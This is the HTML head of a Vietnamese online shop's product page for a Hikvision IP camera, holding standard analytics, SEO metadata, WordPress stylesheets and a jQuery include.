

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://digitechjsc.net/san-pham/hikvision-ds-2cd2523g0-i/
body_size: 47195
content:
<!DOCTYPE html>
<html lang="vi" prefix="og: https://ogp.me/ns#" class="loading-site no-js">
<head>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-SYXHJXDFG5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-SYXHJXDFG5');
</script>


	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://digitechjsc.net/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name="viewport" content="width=device-width, initial-scale=1" />
<!-- Tối ưu hóa công cụ tìm kiếm bởi Rank Math - https://rankmath.com/ -->
<title>HIKVISION DS-2CD2523G0-I | Digitech JSC</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Tinos:ital,wght@0,400;0,700;1,400;1,700&#038;display=swap" /></noscript>
<meta name="description" content="– Chuẩn nén H.265+/H.265/H.264+/H.264 – Độ phân giải 2.0 megapixel – Ống kinh 2.8 mm, tầm xa hồng ngoại 10m – Chống ngược sáng DWDR tốt – Hỗ trợ thẻ nhớ SD/SDHC/SDXC tối đa 128GB"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://digitechjsc.net/san-pham/hikvision-ds-2cd2523g0-i/" />
<meta property="og:locale" content="vi_VN" />
<meta property="og:type" content="product" />
<meta property="og:title" content="HIKVISION DS-2CD2523G0-I | Digitech JSC" />
<meta property="og:description" content="– Chuẩn nén H.265+/H.265/H.264+/H.264 – Độ phân giải 2.0 megapixel – Ống kinh 2.8 mm, tầm xa hồng ngoại 10m – Chống ngược sáng DWDR tốt – Hỗ trợ thẻ nhớ SD/SDHC/SDXC tối đa 128GB" />
<meta property="og:url" content="https://digitechjsc.net/san-pham/hikvision-ds-2cd2523g0-i/" />
<meta property="og:site_name" content="Digitech JSC" />
<meta property="og:updated_time" content="2021-08-18T22:36:09+07:00" />
<meta property="og:image" content="https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2523G0-I.jpg" />
<meta property="og:image:secure_url" content="https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2523G0-I.jpg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="700" />
<meta property="og:image:alt" content="HIKVISION DS-2CD2523G0-I" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:price:currency" content="VND" />
<meta property="product:availability" content="instock" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="HIKVISION DS-2CD2523G0-I | Digitech JSC" />
<meta name="twitter:description" content="– Chuẩn nén H.265+/H.265/H.264+/H.264 – Độ phân giải 2.0 megapixel – Ống kinh 2.8 mm, tầm xa hồng ngoại 10m – Chống ngược sáng DWDR tốt – Hỗ trợ thẻ nhớ SD/SDHC/SDXC tối đa 128GB" />
<meta name="twitter:image" content="https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2523G0-I.jpg" />
<meta name="twitter:label1" content="Giá" />
<meta name="twitter:data1" content="&#8363;0" />
<meta name="twitter:label2" content="Tình trạng sẵn có" />
<meta name="twitter:data2" content="Còn hàng" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://digitechjsc.net/#organization","name":"Digitech JSC"},{"@type":"WebSite","@id":"https://digitechjsc.net/#website","url":"https://digitechjsc.net","name":"Digitech JSC","publisher":{"@id":"https://digitechjsc.net/#organization"},"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2523G0-I.jpg","url":"https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2523G0-I.jpg","width":"700","height":"700","inLanguage":"vi"},{"@type":"BreadcrumbList","@id":"https://digitechjsc.net/san-pham/hikvision-ds-2cd2523g0-i/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://digitechjsc.net","name":"Home"}},{"@type":"ListItem","position":"2","item":{"@id":"https://digitechjsc.net/san-pham/hikvision-ds-2cd2523g0-i/","name":"HIKVISION DS-2CD2523G0-I"}}]},{"@type":"ItemPage","@id":"https://digitechjsc.net/san-pham/hikvision-ds-2cd2523g0-i/#webpage","url":"https://digitechjsc.net/san-pham/hikvision-ds-2cd2523g0-i/","name":"HIKVISION DS-2CD2523G0-I | Digitech JSC","datePublished":"2021-08-18T22:36:08+07:00","dateModified":"2021-08-18T22:36:09+07:00","isPartOf":{"@id":"https://digitechjsc.net/#website"},"primaryImageOfPage":{"@id":"https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2523G0-I.jpg"},"inLanguage":"vi","breadcrumb":{"@id":"https://digitechjsc.net/san-pham/hikvision-ds-2cd2523g0-i/#breadcrumb"}},{"@type":"Product","name":"HIKVISION DS-2CD2523G0-I | Digitech JSC","description":"\u2013 Chu\u1ea9n n\u00e9n H.265+/H.265/H.264+/H.264 \u2013 \u0110\u1ed9 ph\u00e2n gi\u1ea3i 2.0 megapixel \u2013 \u1ed0ng kinh 2.8 mm, t\u00e2\u0300m xa h\u00f4\u0300ng ngoa\u0323i 10m \u2013 Ch\u00f4\u0301ng ng\u01b0\u01a1\u0323c sa\u0301ng DWDR t\u1ed1t \u2013 H\u1ed7 tr\u1ee3 th\u1ebb nh\u1edb SD/SDHC/SDXC t\u1ed1i \u0111a 128GB","category":"Camera &gt; Camera Hikvision &gt; Camera IP Hikvision","mainEntityOfPage":{"@id":"https://digitechjsc.net/san-pham/hikvision-ds-2cd2523g0-i/#webpage"},"image":[{"@type":"ImageObject","url":"https://digitechjsc.net/wp-content/uploads/2021/08/HIKVISION-DS-2CD2523G0-I.jpg","height":"700","width":"700"}],"@id":"https://digitechjsc.net/san-pham/hikvision-ds-2cd2523g0-i/#richSnippet"}]}</script>
<!-- /Plugin SEO WordPress Rank Math -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/flatsome.js?ver=be4456ec53c49e21f6f3' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/chunk.slider.js?ver=3.18.2' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/chunk.popups.js?ver=3.18.2' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/chunk.tooltips.js?ver=3.18.2' />
<link rel='prefetch' href='https://digitechjsc.net/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=8e1d1e4735a78026b37a' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Digitech JSC &raquo;" href="https://digitechjsc.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digitech JSC &raquo; Dòng bình luận" href="https://digitechjsc.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Digitech JSC &raquo; HIKVISION DS-2CD2523G0-I Dòng bình luận" href="https://digitechjsc.net/san-pham/hikvision-ds-2cd2523g0-i/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://digitechjsc.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitechjsc.net%2Fsan-pham%2Fhikvision-ds-2cd2523g0-i%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://digitechjsc.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdigitechjsc.net%2Fsan-pham%2Fhikvision-ds-2cd2523g0-i%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #333333;--wp--preset--color--secondary: #d26e4b;--wp--preset--color--success: #7a9c59;--wp--preset--color--alert: #b20000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-color{color: var(--wp--preset--color--primary) !important;}.has-secondary-color{color: var(--wp--preset--color--secondary) !important;}.has-success-color{color: var(--wp--preset--color--success) !important;}.has-alert-color{color: var(--wp--preset--color--alert) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-background-color{background-color: var(--wp--preset--color--primary) !important;}.has-secondary-background-color{background-color: var(--wp--preset--color--secondary) !important;}.has-success-background-color{background-color: var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='magnific-popup-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/library/magnific-popup/magnific-popup.css?ver=1766651952' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='devvn-reviews-style-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/devvn-woocommerce-reviews/css/devvn-woocommerce-reviews.css?ver=1766651952' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://digitechjsc.net/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411.1' type='text/css' media='all' />
<style id='toc-screen-inline-css' type='text/css'>
div#toc_container {width: 100%;}
/*# sourceURL=toc-screen-inline-css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-genericons-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/genericons/genericons/genericons.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-fontawesome-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/fontawesome/css/font-awesome.min.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-fontawesome5-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/plugins/megamenu-pro/icons/fontawesome5/css/all.min.css?ver=1766651939' type='text/css' media='all' />

<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1766651939' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.18.2);
				src:
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.18.2) format("embedded-opentype"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.18.2) format("woff2"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.18.2) format("truetype"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.18.2) format("woff"),
					url(https://digitechjsc.net/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.18.2#fl-icons) format("svg");
			}
/*# sourceURL=flatsome-main-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-style-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='awesome-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/fontawesome/all.css?ver=1766651939' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='main_css-css' href='https://digitechjsc.net/wp-content/cache/min/1/wp-content/themes/flatsome-child/vb.css?ver=1766651939' type='text/css' media='all' />
<script type="text/javascript" src="https://digitechjsc.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
